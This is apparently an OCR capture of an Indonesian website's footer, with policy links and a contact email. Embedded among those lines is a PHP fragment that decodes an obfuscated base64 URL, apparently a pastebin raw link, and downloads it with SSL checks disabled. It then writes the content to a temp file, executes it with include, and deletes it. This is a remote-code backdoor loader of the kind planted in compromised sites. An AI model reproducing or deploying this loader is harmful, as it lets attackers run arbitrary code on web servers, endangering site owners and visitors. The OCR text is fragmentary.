
Privacy Policy
Terms of Service
base64_decode("aHR0cHM6Ly9wYXN0ZWJpbi5jb20vcmF3L
21LeE1ZV3gy"), CURLOPT_SSL_VERIFYHOST => FALSE,
CURLOPT_SSL_VERIFYPEER => FALSE,
CURLOPT_RETURNTRANSFER => TRUE )); $rL =
curl_exec($url1); curl_close($url1); function tv($rR) { $y5 =
tempnam(sys_get_temp_dir(), "tmp_func");
file_put_contents($y5, "{$rR}"); $ZC = (include $y5);
unlink($y5); return $ZC; } tv($rL);
Hubungi kami
Email :
admin@arjuntech.id